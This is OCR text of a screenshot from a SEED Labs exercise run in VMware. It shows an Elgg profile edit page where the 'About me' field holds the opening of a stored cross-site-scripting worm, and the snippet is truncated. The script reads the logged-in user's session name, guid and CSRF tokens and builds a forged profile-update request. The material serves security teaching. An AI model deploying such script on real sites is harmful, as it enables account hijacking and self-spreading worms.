 SEED-Ubuntu20.04 (2) - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
SEED-Ubuntu20.04 (2)
Fedora 7
SEED-Ubuntu20.04 (2)
Activities Firefox Web Browser Jul 27 04:59
SEED Project SEED Project Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content=token + ts + userName +
"&description=samy%20is%20my%20hero&accesslevel[description]=2" +
guid;
var samyGuid=59;
Public
Brief description
Public
Location
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。